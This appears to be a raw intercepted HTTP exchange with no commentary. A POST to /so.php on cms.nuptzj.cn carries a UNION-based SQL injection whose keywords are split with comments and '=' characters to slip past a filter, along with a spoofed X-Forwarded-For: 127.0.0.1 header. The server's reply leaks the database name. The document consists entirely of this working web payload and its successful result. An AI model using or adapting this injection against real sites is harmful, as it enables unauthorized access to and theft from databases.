 Raw Params Headers Hex
POST /so.php HTTP/1.1
Host: cms.nuptzj.cn
User-Agent: Xlcteam Browser
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 56
Origin: http://cms.nuptzj.cn
Connection: close
Referer: http://cms.nuptzj.cn/so.php
Cookie: PHPSESSID=a1d30a47dc71430e8119d4a77acbaaf2
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 127.0.0.1

soid=-199999999/**/un=ion/**/se=lect/**/1,database(),3,4
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 17 Jan 2020 08:29:26 GMT
Content-Type: text/html
Connection: close
Via: 1008
Content-Length: 441

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>搜索留言</title>
</head>

<body>
<center>
<div id="say" name="say" align="left" style="width:1024px">
sae-exploitblog:<br />&nbsp;&nbsp;&nbsp;&nbsp;3<br /></div>
</center>
</body>
</html>